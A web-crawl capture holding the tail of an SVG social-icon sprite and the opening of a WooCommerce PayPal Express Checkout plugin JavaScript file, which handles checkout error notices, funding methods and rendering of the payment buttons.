1.08 1.08 1.08c.596 0 1.08-.484 1.08-1.08s-.483-1.08-1.08-1.08z"/></g></symbol><symbol viewBox="0 0 24 24" id="linkedin"><g><path d="M19.7 3H4.3C3.582 3 3 3.582 3 4.3v15.4c0 .718.582 1.3 1.3 1.3h15.4c.718 0 1.3-.582 1.3-1.3V4.3c0-.718-.582-1.3-1.3-1.3zM8.34 18.338H5.666v-8.59H8.34v8.59zM7.003 8.574c-.857 0-1.55-.694-1.55-1.548 0-.855.692-1.548 1.55-1.548.854 0 1.547.694 1.547 1.548 0 .855-.692 1.548-1.546 1.548zm11.335 9.764h-2.67V14.16c0-.995-.017-2.277-1.387-2.277-1.39 0-1.6 1.086-1.6 2.206v4.248h-2.668v-8.59h2.56v1.174h.036c.357-.675 1.228-1.387 2.527-1.387 2.703 0 3.203 1.78 3.203 4.092v4.71z"/></g></symbol><symbol viewBox="0 0 24 24" id="mail"><g><path d="M20 4H4c-1.105 0-2 .895-2 2v12c0 1.105.895 2 2 2h16c1.105 0 2-.895 2-2V6c0-1.105-.895-2-2-2zm0 4.236l-8 4.882-8-4.882V6h16v2.236z"/></g></symbol><symbol viewBox="0 0 24 24" id="medium"><g><path d="M20.962 7.257l-5.457 8.867-3.923-6.375 3.126-5.08c.112-.183.32-.287.527-.287.05 0 .1.008.15.02.038.01.077.023.113.04l5.43 2.716.006.002.01.008c.027.02.036.057.018.087zM9.86 8.592v5.783l5.14 2.57-5.14-8.353zm5.912 8.74l4.23 2.114c.552.275.998.083.998-.43V8.836l-5.228 8.495zM8.968 7.177l-5.303-2.65c-.096-.05-.187-.072-.27-.072-.232 0-.395.18-.395.482v11.45c0 .306.224.67.498.806l4.67 2.335c.12.06.235.087.338.087.29 0 .494-.225.494-.602V7.23c0-.022-.012-.042-.032-.052z"/></g></symbol><symbol viewBox="0 0 24 24" id="path-alt"><g><path d="M17.19 16.38c-.676.338-1.536.6-2.317.6-.86 0-1.77-.027-2.577-.417v1.77c0 2.29-.99 3.672-3.385 3.672-.676 0-1.98-.21-2.37-.833V18.36c.365.415.938.702 1.51.702.626 0 .99-.364.99-.99V8.334h3.255v5.728c.546.182 1.094.26 1.666.26 2.084 0 3.83-1.406 3.83-3.594 0-3.41-2.944-4.738-5.964-4.738-2.813 0-5.73 1.64-5.73 4.764 0 .964.21 1.745.887 2.448l-2.37 2.03C3.313 13.803 3 12.657 3 10.756c0-4.947 4.114-7.76 8.722-7.76 4.66 0 9.322 2.396 9.322 7.604 0 2.603-1.535 4.686-3.853 5.78z"/></g></symbol><symbol viewBox="0 0 24 24" id="path"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-4.08 11.19c-.383.192-.868.34-1.31.34-.484 0-1-.016-1.455-.236v1c0 1.294-.56 2.073-1.912 2.073-.383 0-1.118-.118-1.338-.47v-1.59c.206.236.53.398.853.398.353 0 .56-.205.56-.56v-5.5h1.838v3.236c.31.104.618.148.94.148 1.178 0 2.163-.794 2.163-2.03 0-1.927-1.663-2.676-3.37-2.676-1.588 0-3.235.926-3.235 2.69 0 .545.118.986.5 1.384l-1.34 1.147c-.734-.81-.91-1.456-.91-2.53 0-2.794 2.323-4.382 4.926-4.382 2.634 0 5.266 1.354 5.266 4.295 0 1.472-.868 2.65-2.176 3.266z"/></g></symbol><symbol viewBox="0 0 24 24" id="pinterest-alt"><g><path d="M12.29 2C6.616 2 3.605 5.648 3.605 9.622c0 1.846 1.025 4.146 2.666 4.878.25.11.38.063.44-.17.043-.174.266-1.028.364-1.427.032-.128.017-.237-.09-.362-.54-.63-.976-1.79-.976-2.872 0-2.777 2.194-5.464 5.933-5.464 3.23 0 5.49 2.108 5.49 5.122 0 3.407-1.794 5.768-4.13 5.768-1.29 0-2.257-1.02-1.948-2.277.372-1.495 1.09-3.112 1.09-4.19 0-.968-.543-1.776-1.664-1.776-1.318 0-2.378 1.31-2.378 3.06 0 1.115.394 1.87.394 1.87s-1.302 5.278-1.54 6.26c-.405 1.666.053 4.368.094 4.604.02.126.167.17.25.063.13-.165 1.7-2.42 2.142-4.05.158-.59.817-2.996.817-2.996.43.785 1.68 1.447 3.012 1.447 3.963 0 6.822-3.494 6.822-7.833C20.394 5.112 16.85 2 12.29 2"/></g></symbol><symbol viewBox="0 0 24 24" id="pinterest"><g><path d="M12 2C6.477 2 2 6.477 2 12c0 4.236 2.636 7.855 6.356 9.312-.087-.79-.166-2.005.035-2.87.183-.78 1.174-4.97 1.174-4.97s-.3-.6-.3-1.484c0-1.39.807-2.43 1.81-2.43.853 0 1.265.642 1.265 1.41 0 .858-.547 2.14-.83 3.33-.235.995.5 1.806 1.482 1.806 1.777 0 3.144-1.874 3.144-4.58 0-2.393-1.72-4.067-4.177-4.067-2.846 0-4.516 2.134-4.516 4.34 0 .86.33 1.78.744 2.282.082.098.094.185.07.286-.078.316-.247.995-.28 1.134-.044.183-.145.222-.334.134-1.25-.58-2.03-2.407-2.03-3.874 0-3.154 2.292-6.05 6.607-6.05 3.47 0 6.166 2.47 6.166 5.774 0 3.446-2.173 6.22-5.19 6.22-1.012 0-1.965-.526-2.29-1.148l-.624 2.377c-.226.87-.835 1.957-1.243 2.622.935.29 1.93.445 2.96.445 5.523 0 10-4.477 10-10S17.523 2 12 2z"/></g></symbol><symbol viewBox="0 0 24 24" id="pocket"><g><path d="M21.927 4.194C21.667 3.48 20.982 3 20.222 3H3.84c-.748 0-1.43.47-1.695 1.17-.08.208-.12.424-.12.644v6.035l.07 1.2c.29 2.73 1.707 5.114 3.9 6.777l.118.09.025.017c1.175.86 2.49 1.44 3.91 1.727.655.133 1.325.2 1.99.2.616 0 1.233-.056 1.84-.17.073-.013.145-.027.22-.043.02-.004.04-.012.063-.023 1.36-.297 2.622-.864 3.754-1.69l.025-.02c.04-.028.08-.057.118-.088 2.192-1.664 3.61-4.05 3.898-6.778l.07-1.2V4.814c0-.21-.026-.416-.1-.62zm-4.235 6.287l-4.704 4.513c-.266.254-.608.382-.95.382-.34 0-.683-.128-.948-.382L6.385 10.48c-.547-.523-.565-1.39-.04-1.938.523-.547 1.39-.565 1.938-.04l3.756 3.6 3.754-3.6c.547-.524 1.415-.506 1.94.04.522.547.504 1.414-.042 1.94z"/></g></symbol><symbol viewBox="0 0 24 24" id="polldaddy"><g><path d="M12 2C6.487 2 2 6.487 2 12c0 5.514 4.487 10 10 10 5.514 0 10-4.486 10-10 0-5.513-4.486-10-10-10zm.99 1.68c2.362.084 4.658 1.25 6.198 3.136.283.334.54.693.774 1.067-1.427-1.79-3.627-2.94-6.094-2.94-2.357 0-4.467 1.047-5.896 2.703-.006.003-.01.01-.016.014l-.152.16-.03.03C6.76 8.948 6.14 10.41 6.14 12.017c0 3.387 2.756 6.143 6.143 6.143.57 0 1.123-.082 1.65-.228-1.85.84-4.132.747-5.927-.324-1.84-1.09-3.17-3.11-3.433-5.313-.294-2.205.483-4.548 2.117-6.158 1.604-1.637 3.944-2.574 6.3-2.457zm3.374 8.52c-.05-2.025-1.587-3.89-3.544-4.175-1.927-.343-3.917.857-4.45 2.66-.272.884-.19 1.848.2 2.654.39.8 1.066 1.45 1.893 1.758 1.664.654 3.63-.27 4.173-1.863.593-1.58-.396-3.423-1.94-3.776-1.52-.408-3.16.756-3.204 2.242-.05.716.253 1.42.753 1.88.5.475 1.23.666 1.87.528.647-.127 1.2-.557 1.47-1.134.27-.576.22-1.256-.087-1.767-.297-.514-.86-.864-1.43-.882-.57-.03-1.12.246-1.436.68-.326.435-.38 1.025-.18 1.488.004.01.01.02.016.03.193.634.774 1.1 1.467 1.117-.33.04-.674-.02-.97-.183-.466-.244-.81-.747-.893-1.29-.083-.544.09-1.137.5-1.54.398-.412.988-.65 1.58-.605.592.04 1.158.35 1.516.86.364.495.51 1.155.383 1.772-.115.62-.528 1.174-1.092 1.514-.557.34-1.264.455-1.914.287-.65-.16-1.226-.606-1.584-1.206-.36-.594-.49-1.337-.34-2.03.142-.7.572-1.32 1.175-1.753 1.193-.883 3.056-.75 4.106.41 1.107 1.1 1.328 3.028.407 4.372-.877 1.375-2.74 2.085-4.374 1.593-1.64-.45-2.913-2.08-3.03-3.853-.07-.884.13-1.797.582-2.577C8.43 8.636 9.14 7.98 9.957 7.55c1.64-.88 3.816-.742 5.35.425 1.25.924 2.082 2.42 2.235 4.01v.03c0 2.9-2.358 5.26-5.26 5.26-.686 0-1.343-.135-1.946-.377.866.207 1.777.176 2.613-.08 1.005-.303 1.893-.926 2.513-1.75.618-.828.95-1.86.9-2.87zM12 21.112c-5.024 0-9.11-4.087-9.11-9.113 0-4.79 3.712-8.723 8.41-9.08-.133.015-.266.035-.397.06-2.644.452-5.017 2.105-6.32 4.408-1.31 2.3-1.39 5.19-.3 7.527 1.056 2.34 3.253 4.156 5.776 4.553 2.496.44 5.132-.483 6.786-2.3 1.72-1.798 2.27-4.53 1.486-6.797-.583-1.81-1.976-3.33-3.7-4.045 3.417.594 6.174 3.22 6.174 6.78 0 1.005-.24 2.02-.657 2.967-1.5 2.984-4.587 5.04-8.15 5.04z"/></g></symbol><symbol viewBox="0 0 24 24" id="print"><g><path d="M9 16h6v2H9v-2zm13 1h-3v3c0 1.105-.895 2-2 2H7c-1.105 0-2-.895-2-2v-3H2V9c0-1.105.895-2 2-2h1V5c0-1.105.895-2 2-2h10c1.105 0 2 .895 2 2v2h1c1.105 0 2 .895 2 2v8zM7 7h10V5H7v2zm10 7H7v6h10v-6zm3-3.5c0-.828-.672-1.5-1.5-1.5s-1.5.672-1.5 1.5.672 1.5 1.5 1.5 1.5-.672 1.5-1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="reddit"><g><path d="M22 11.816c0-1.256-1.02-2.277-2.277-2.277-.593 0-1.122.24-1.526.613-1.48-.965-3.455-1.594-5.647-1.69l1.17-3.702 3.18.75c.01 1.027.847 1.86 1.877 1.86 1.035 0 1.877-.84 1.877-1.877 0-1.035-.842-1.877-1.877-1.877-.77 0-1.43.466-1.72 1.13L13.55 3.92c-.204-.047-.4.067-.46.26l-1.35 4.27c-2.317.037-4.412.67-5.97 1.67-.402-.355-.917-.58-1.493-.58C3.02 9.54 2 10.56 2 11.815c0 .814.433 1.523 1.078 1.925-.037.222-.06.445-.06.673 0 3.292 4.01 5.97 8.94 5.97s8.94-2.678 8.94-5.97c0-.214-.02-.424-.052-.632.687-.39 1.154-1.12 1.154-1.964zm-3.224-7.422c.606 0 1.1.493 1.1 1.1s-.493 1.1-1.1 1.1-1.1-.494-1.1-1.1.493-1.1 1.1-1.1zm-16 7.422c0-.827.673-1.5 1.5-1.5.313 0 .598.103.838.27-.85.675-1.477 1.478-1.812 2.36-.32-.274-.525-.676-.525-1.13zm9.183 7.79c-4.502 0-8.165-2.33-8.165-5.193S7.457 9.22 11.96 9.22s8.163 2.33 8.163 5.193-3.663 5.193-8.164 5.193zM20.635 13c-.326-.89-.948-1.7-1.797-2.383.247-.186.55-.3.882-.3.827 0 1.5.672 1.5 1.5 0 .482-.23.91-.586 1.184zm-11.64 1.704c-.76 0-1.397-.616-1.397-1.376 0-.76.636-1.397 1.396-1.397.76 0 1.376.638 1.376 1.398 0 .76-.616 1.376-1.376 1.376zm7.405-1.376c0 .76-.615 1.376-1.375 1.376s-1.4-.616-1.4-1.376c0-.76.64-1.397 1.4-1.397.76 0 1.376.638 1.376 1.398zm-1.17 3.38c.15.152.15.398 0 .55-.675.674-1.728 1.002-3.22 1.002l-.01-.002-.012.002c-1.492 0-2.544-.328-3.218-1.002-.152-.152-.152-.398 0-.55.152-.152.4-.15.55 0 .52.52 1.394.775 2.67.775l.01.002.01-.002c1.276 0 2.15-.253 2.67-.775.15-.152.398-.152.55 0z"/></g></symbol><symbol viewBox="0 0 24 24" id="share"><g><path d="M18 16c-.788 0-1.5.31-2.034.807L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.048 4.118c-.053.223-.088.453-.088.692 0 1.657 1.343 3 3 3s3-1.343 3-3-1.343-3-3-3z"/></g></symbol><symbol viewBox="0 0 24 24" id="skype"><g><path d="M10.113 2.7l.1-.02c.033.016.066.032.098.05l-.197-.03zM2.72 10.222c-.006.034-.01.07-.017.103.018.032.033.064.05.095l-.033-.197zm18.555 3.548c.007-.034.01-.07.018-.105-.018-.03-.033-.064-.052-.095l.035.2zm-7.712 7.43c.032.018.065.034.096.052.035-.006.07-.01.104-.017l-.2-.036zM22 16.385c0 1.494-.58 2.898-1.637 3.953-1.056 1.056-2.46 1.636-3.953 1.636-.967 0-1.914-.25-2.75-.725l.105-.016-.202-.035c.032.018.065.034.096.052-.544.096-1.1.147-1.655.147-1.275 0-2.512-.25-3.676-.744-1.126-.474-2.136-1.156-3.003-2.023-.867-.867-1.548-1.877-2.023-3.002-.493-1.163-.743-2.4-.743-3.675 0-.546.05-1.093.143-1.628.018.032.033.064.05.095l-.033-.2c-.006.035-.01.07-.017.104C2.243 9.5 2 8.566 2 7.616c0-1.494.582-2.9 1.637-3.954 1.056-1.056 2.46-1.638 3.953-1.638.915 0 1.818.228 2.622.655-.033.006-.067.012-.1.02l.2.03c-.033-.018-.067-.034-.1-.05.003 0 .004-.002.005-.002.586-.112 1.187-.17 1.788-.17 1.275 0 2.512.25 3.676.743 1.125.477 2.136 1.157 3.003 2.025.868.867 1.548 1.877 2.024 3.002.493 1.164.743 2.4.743 3.676 0 .575-.054 1.15-.157 1.712-.018-.03-.033-.064-.052-.095l.035.2c.007-.034.01-.07.018-.105.46.83.707 1.767.707 2.72zm-5.183-2.248c0-1.33-.613-2.743-3.033-3.282l-2.21-.49c-.84-.192-1.806-.444-1.806-1.237 0-.795.68-1.35 1.903-1.35 2.47 0 2.244 1.697 3.47 1.697.644 0 1.208-.38 1.208-1.03 0-1.522-2.435-2.664-4.5-2.664-2.242 0-4.63.952-4.63 3.488 0 1.222.436 2.522 2.84 3.124l2.983.745c.904.222 1.13.73 1.13 1.188 0 .762-.758 1.507-2.13 1.507-2.678 0-2.306-2.062-3.742-2.062-.645 0-1.113.444-1.113 1.078 0 1.237 1.5 2.887 4.856 2.887 3.196 0 4.777-1.538 4.777-3.6z"/></g></symbol><symbol viewBox="0 0 24 24" id="spotify"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2m4.586 14.424c-.18.295-.563.387-.857.207-2.35-1.434-5.305-1.76-8.786-.963-.335.077-.67-.133-.746-.47-.077-.334.132-.67.47-.745 3.808-.87 7.076-.496 9.712 1.115.293.18.386.563.206.857M17.81 13.7c-.226.367-.706.482-1.072.257-2.687-1.652-6.785-2.13-9.965-1.166-.413.127-.848-.106-.973-.517-.125-.413.108-.848.52-.973 3.632-1.102 8.147-.568 11.234 1.328.366.226.48.707.256 1.072m.105-2.835C14.692 8.95 9.375 8.775 6.297 9.71c-.493.15-1.016-.13-1.166-.624-.148-.495.13-1.017.625-1.167 3.532-1.073 9.404-.866 13.115 1.337.445.264.59.838.327 1.282-.264.443-.838.59-1.282.325"/></g></symbol><symbol viewBox="0 0 24 24" id="squarespace"><g><path d="M20.87 9.27c-1.507-1.506-3.95-1.506-5.458 0l-6.14 6.142c-.378.377-.378.988 0 1.364.376.377.987.377 1.364 0l6.14-6.14c.754-.754 1.976-.754 2.73 0 .753.754.753 1.975 0 2.73l-6.023 6.02c.754.755 1.975.755 2.73 0l4.657-4.657c1.507-1.508 1.507-3.952 0-5.46zm-2.047 2.048c-.377-.377-.988-.377-1.365 0l-6.14 6.14c-.754.754-1.976.754-2.73 0-.376-.377-.987-.377-1.363 0-.377.377-.377.988 0 1.364 1.507 1.507 3.95 1.507 5.458 0l6.14-6.14c.376-.376.376-.988 0-1.364zm-2.047-6.14c-1.507-1.51-3.95-1.51-5.458 0l-6.14 6.14c-.377.376-.377.987 0 1.363.377.378.988.378 1.364 0l6.14-6.14c.755-.753 1.976-.753 2.73 0 .377.378.988.378 1.365 0 .376-.375.376-.986 0-1.363zM14.73 7.223c-.378-.377-.99-.377-1.365 0l-6.14 6.14c-.754.755-1.976.755-2.73 0-.753-.752-.753-1.974 0-2.728l6.023-6.022c-.754-.754-1.976-.754-2.73 0L3.13 9.27c-1.507 1.51-1.507 3.952 0 5.46 1.507 1.506 3.95 1.506 5.458 0l6.14-6.142c.378-.376.378-.987 0-1.364z"/></g></symbol><symbol viewBox="0 0 24 24" id="stumbleupon"><g><path d="M12 4.294c-2.47 0-4.47 2.002-4.47 4.47v6.354c0 .585-.475 1.06-1.06 1.06-.585 0-1.06-.475-1.06-1.06v-2.824H2v2.94c0 2.47 2.002 4.472 4.47 4.472 2.47 0 4.472-2.002 4.472-4.47v-6.47c0-.586.474-1.06 1.06-1.06s1.058.474 1.058 1.06v1.293l1.412.646 2-.647V8.764c0-2.47-2.003-4.47-4.472-4.47zm1.06 8.06v2.88c0 2.47 2 4.472 4.47 4.472S22 17.704 22 15.236V12.41h-3.412v2.825c0 .585-.474 1.06-1.06 1.06-.584 0-1.058-.475-1.058-1.06v-2.882l-2 .647-1.41-.647z"/></g></symbol><symbol viewBox="0 0 24 24" id="telegram"><g><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.54-1.95-1.63 1.487s-.128.095-.267.035c0 0-.12-.01-.27-.486-.15-.476-.91-2.973-.91-2.973L6 12.35s-.387-.138-.425-.44c-.037-.3.437-.46.437-.46l10.03-3.935s.824-.362.824.238l-1.786 9.004z"/></g></symbol><symbol viewBox="0 0 24 24" id="tumblr-alt"><g><path d="M16.75 17.396c-.358.17-1.042.32-1.552.332-1.54.04-1.837-1.08-1.85-1.896V9.847h3.86v-2.91h-3.846V2.04h-2.817c-.046 0-.127.04-.138.143-.165 1.5-.867 4.13-3.783 5.18V9.85H8.57v6.282c0 2.15 1.586 5.206 5.774 5.135 1.413-.024 2.982-.616 3.33-1.126l-.925-2.744z"/></g></symbol><symbol viewBox="0 0 24 24" id="tumblr"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-5.57 14.265c-2.445.042-3.37-1.742-3.37-2.998V10.6H8.922V9.15c1.703-.615 2.113-2.15 2.21-3.026.006-.06.053-.084.08-.084h1.645V8.9h2.246v1.7H12.85v3.495c.008.476.182 1.13 1.08 1.107.3-.008.698-.094.907-.194l.54 1.6c-.205.297-1.12.642-1.946.657z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitch"><g><path d="M16.5 8.09h-1.637V13H16.5V8.09zm-4.5 0h-1.637V13H12V8.09zM4.228 3.177L3 6.45v13.093h4.5V22h2.455l2.454-2.456h3.68L21 14.636V3.178H4.228zm15.136 10.638L16.5 16.68H12l-2.453 2.454V16.68H5.863V4.814h13.5v9.002z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitter-alt"><g><path d="M22.23 5.924c-.736.326-1.527.547-2.357.646.847-.508 1.498-1.312 1.804-2.27-.793.47-1.67.812-2.606.996C18.325 4.498 17.258 4 16.078 4c-2.266 0-4.103 1.837-4.103 4.103 0 .322.036.635.106.935-3.41-.17-6.433-1.804-8.457-4.287-.353.607-.556 1.312-.556 2.064 0 1.424.724 2.68 1.825 3.415-.673-.022-1.305-.207-1.86-.514v.052c0 1.988 1.415 3.647 3.293 4.023-.344.095-.707.145-1.08.145-.265 0-.522-.026-.773-.074.522 1.63 2.038 2.817 3.833 2.85-1.404 1.1-3.174 1.757-5.096 1.757-.332 0-.66-.02-.98-.057 1.816 1.164 3.973 1.843 6.29 1.843 7.547 0 11.675-6.252 11.675-11.675 0-.178-.004-.355-.012-.53.802-.578 1.497-1.3 2.047-2.124z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitter"><g><path d="M19 3H5c-1.105 0-2 .895-2 2v14c0 1.105.895 2 2 2h14c1.105 0 2-.895 2-2V5c0-1.105-.895-2-2-2zm-2.534 6.71c.004.1.007.198.007.298 0 3.045-2.318 6.556-6.556 6.556-1.3 0-2.512-.38-3.532-1.035.18.02.364.03.55.03 1.08 0 2.073-.367 2.862-.985-1.008-.02-1.86-.685-2.152-1.6.14.027.285.04.433.04.21 0 .414-.027.607-.08-1.054-.212-1.848-1.143-1.848-2.26v-.028c.31.173.666.276 1.044.288-.617-.413-1.024-1.118-1.024-1.918 0-.422.114-.818.312-1.158 1.136 1.393 2.834 2.31 4.75 2.406-.04-.17-.06-.344-.06-.525 0-1.27 1.03-2.303 2.303-2.303.664 0 1.262.28 1.683.728.525-.103 1.018-.295 1.463-.56-.172.54-.537.99-1.013 1.276.466-.055.91-.18 1.323-.362-.31.46-.7.867-1.15 1.192z"/></g></symbol><symbol viewBox="0 0 24 24" id="vimeo"><g><path d="M22.396 7.164c-.093 2.026-1.507 4.8-4.245 8.32C15.323 19.16 12.93 21 10.97 21c-1.214 0-2.24-1.12-3.08-3.36-.56-2.052-1.118-4.105-1.68-6.158-.622-2.24-1.29-3.36-2.004-3.36-.156 0-.7.328-1.634.98l-.978-1.26c1.027-.903 2.04-1.806 3.037-2.71C6 3.95 7.03 3.328 7.716 3.265c1.62-.156 2.616.95 2.99 3.32.404 2.558.685 4.148.84 4.77.468 2.12.982 3.18 1.543 3.18.435 0 1.09-.687 1.963-2.064.872-1.376 1.34-2.422 1.402-3.142.125-1.187-.343-1.782-1.4-1.782-.5 0-1.013.115-1.542.34 1.023-3.35 2.977-4.976 5.862-4.883 2.14.063 3.148 1.45 3.024 4.16z"/></g></symbol><symbol viewBox="0 0 24 24" id="whatsapp"><g><path d="M2.048 22l1.406-5.136C2.587 15.36 2.13 13.656 2.13 11.91 2.134 6.445 6.58 2 12.043 2c2.65 0 5.14 1.033 7.01 2.906 1.872 1.873 2.902 4.363 2.9 7.01 0 5.465-4.447 9.91-9.91 9.91h-.003c-1.66 0-3.29-.416-4.737-1.205L2.048 22zm5.497-3.172l.3.18c1.266.75 2.715 1.147 4.194 1.147h.002c4.54 0 8.235-3.695 8.237-8.237 0-2.2-.856-4.27-2.41-5.828-1.556-1.557-3.624-2.415-5.825-2.416-4.544 0-8.24 3.695-8.24 8.237-.002 1.557.434 3.073 1.258 4.385l.196.312-.833 3.04 3.118-.82zm9.49-4.554c-.062-.103-.227-.165-.475-.29-.248-.123-1.465-.722-1.692-.805-.227-.084-.392-.125-.557.123-.164.248-.64.806-.783.97-.144.166-.29.187-.536.063-.247-.124-1.045-.385-1.99-1.23-.736-.656-1.233-1.467-1.378-1.714-.144-.248-.015-.382.11-.505.11-.11.247-.29.37-.434.124-.145.165-.248.248-.413.083-.165.04-.31-.02-.434-.063-.124-.558-1.343-.764-1.84-.202-.482-.407-.416-.56-.424-.143-.007-.31-.01-.474-.01-.165 0-.433.063-.66.31-.226.25-.866.848-.866 2.067 0 1.218.887 2.395 1.01 2.56.125.166 1.747 2.667 4.23 3.74.592.255 1.053.408 1.413.522.592.19 1.132.162 1.56.098.475-.07 1.464-.6 1.67-1.177.206-.58.206-1.075.145-1.18z"/></g></symbol><symbol viewBox="0 0 24 24" id="woocommerce"><g><path d="M19 2H5C3.3 2 2 3.3 2 5v11c0 1.7 1.3 3 3 3h4l6 3-1-3h5c1.7 0 3-1.3 3-3V5c0-1.7-1.3-3-3-3zm-1.6 4.5c-.4.8-.8 2.1-1 3.9-.3 1.8-.4 3.1-.3 4.1 0 .3 0 .5-.1.7s-.3.4-.6.4-.6-.1-.9-.4c-1-1-1.8-2.6-2.4-4.6-.7 1.4-1.2 2.4-1.6 3.1-.6 1.2-1.2 1.8-1.6 1.9-.3 0-.5-.2-.8-.7-.5-1.4-1.1-4.2-1.7-8.2 0-.3 0-.5.2-.7.1-.2.4-.3.7-.4.5 0 .9.2.9.8.3 2.3.7 4.2 1.1 5.7l2.4-4.5c.2-.4.4-.6.8-.6.5 0 .8.3.9.9.3 1.4.6 2.6 1 3.7.3-2.7.8-4.7 1.4-5.9.2-.3.4-.5.7-.5.2 0 .5.1.7.2.2.2.3.4.3.6s0 .4-.1.5z"/></g></symbol><symbol viewBox="0 0 24 24" id="wordpress"><g><path d="M12.158 12.786l-2.698 7.84c.806.236 1.657.365 2.54.365 1.047 0 2.05-.18 2.986-.51-.024-.037-.046-.078-.065-.123l-2.762-7.57zM3.008 12c0 3.56 2.07 6.634 5.068 8.092L3.788 8.342c-.5 1.117-.78 2.354-.78 3.658zm15.06-.454c0-1.112-.398-1.88-.74-2.48-.456-.74-.883-1.368-.883-2.11 0-.825.627-1.595 1.51-1.595.04 0 .078.006.116.008-1.598-1.464-3.73-2.36-6.07-2.36-3.14 0-5.904 1.613-7.512 4.053.21.008.41.012.58.012.94 0 2.395-.114 2.395-.114.484-.028.54.684.057.74 0 0-.487.058-1.03.086l3.275 9.74 1.968-5.902-1.4-3.838c-.485-.028-.944-.085-.944-.085-.486-.03-.43-.77.056-.742 0 0 1.484.114 2.368.114.94 0 2.397-.114 2.397-.114.486-.028.543.684.058.74 0 0-.488.058-1.03.086l3.25 9.665.897-2.997c.456-1.17.684-2.137.684-2.907zm1.82-3.86c.04.286.06.593.06.924 0 .912-.17 1.938-.683 3.22l-2.746 7.94c2.672-1.558 4.47-4.454 4.47-7.77 0-1.564-.4-3.033-1.1-4.314zM12 22C6.486 22 2 17.514 2 12S6.486 2 12 2s10 4.486 10 10-4.486 10-10 10z"/></g></symbol><symbol viewBox="0 0 24 24" id="xanga"><g><path d="M9 9h6v6H9V9zM3 9h6V3H3v6zm12 0h6V3h-6v6zm0 12h6v-6h-6v6zM3 21h6v-6H3v6z"/></g></symbol><symbol viewBox="0 0 24 24" id="youtube"><g><path d="M21.8 8s-.195-1.377-.795-1.984c-.76-.797-1.613-.8-2.004-.847-2.798-.203-6.996-.203-6.996-.203h-.01s-4.197 0-6.996.202c-.39.046-1.242.05-2.003.846C2.395 6.623 2.2 8 2.2 8S2 9.62 2 11.24v1.517c0 1.618.2 3.237.2 3.237s.195 1.378.795 1.985c.76.797 1.76.77 2.205.855 1.6.153 6.8.2 6.8.2s4.203-.005 7-.208c.392-.047 1.244-.05 2.005-.847.6-.607.795-1.985.795-1.985s.2-1.618.2-3.237v-1.517C22 9.62 21.8 8 21.8 8zM9.935 14.595v-5.62l5.403 2.82-5.403 2.8z"/></g></symbol></svg>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://attraktionslagen.online/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-smart-payment-buttons.js?ver=2.1.3
body_size: 3257
content:
/* global wc_ppec_context */
;( function ( $, window, document ) {
	'use strict';

	// Use global 'paypal' object or namespaced 'paypal_sdk' as PayPal API (depends on legacy/SDK mode).
	var paypal = wc_ppec_context.use_checkout_js ? window.paypal : window.paypal_sdk;

	// Show error notice at top of checkout form, or else within button container
	var showError = function( errorMessage, selector ) {
		var $container = $( '.woocommerce-notices-wrapper, form.checkout' );

		if ( ! $container || ! $container.length ) {
			$( selector ).prepend( errorMessage );
			return;
		} else {
			$container = $container.first();
		}

		// Adapted from https://github.com/woocommerce/woocommerce/blob/ea9aa8cd59c9fa735460abf0ebcb97fa18f80d03/assets/js/frontend/checkout.js#L514-L529
		$( '.woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message' ).remove();
		$container.prepend( '<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">' + errorMessage + '</div>' );
		$container.find( '.input-text, select, input:checkbox' ).trigger( 'validate' ).trigger( 'blur' );

		var scrollElement = $( '.woocommerce-NoticeGroup-checkout' );
		if ( ! scrollElement.length ) {
			scrollElement = $container;
		}

		if ( $.scroll_to_notices ) {
			$.scroll_to_notices( scrollElement );
		} else {
			// Compatibility with WC <3.3
			$( 'html, body' ).animate( {
				scrollTop: ( $container.offset().top - 100 )
			}, 1000 );
		}

		$( document.body ).trigger( 'checkout_error' );
	}

	// Map funding method settings to enumerated options provided by PayPal (checkout.js).
	var getFundingMethods = function( methods ) {
		if ( ! methods ) {
			return undefined;
		}

		var paypal_funding_methods = [];

		$.each( methods, function( index, method_name ) {
			var method = paypal.FUNDING[ method_name.toUpperCase() ];
			if ( method ) {
				paypal_funding_methods.push( method );
			}
		} );

		return paypal_funding_methods;
	}

	var renderCreditMessaging = function( buttonSelector ) {
		if ( 'undefined' === typeof wc_ppec_context.credit_messaging || ! wc_ppec_context.credit_messaging || 'undefined' === typeof paypal.Messages ) {
			return;
		}

		if ( 'undefined' != typeof paypal.isFundingEligible && ! paypal.isFundingEligible( paypal.FUNDING.CREDIT ) && ! paypal.isFundingEligible( paypal.FUNDING.PAYLATER ) ) {
			return;
		}

		if ( 0 === $( buttonSelector ).length ) {
			return;
		}

		// Add an element for messaging.
		var messagingWrapper = $( '<div id="woo-ppec-credit-messaging"></div>' ).prependTo( buttonSelector ).get( 0 );
		paypal.Messages( wc_ppec_context.credit_messaging ).render( messagingWrapper );
	}

	var render = function( isMiniCart ) {
		var prefix        = isMiniCart ? 'mini_cart_' : '';
		var button_size   = wc_ppec_context[ prefix + 'button_size' ];
		var button_layout = wc_ppec_context[ prefix + 'button_layout' ];
		var button_label  = ( 'undefined' !== wc_ppec_context[ prefix + 'button_label' ] ) ? wc_ppec_context[ prefix + 'button_label' ] : wc_ppec_context['button_label'];
		var allowed       = wc_ppec_context[ prefix + 'allowed_methods' ];
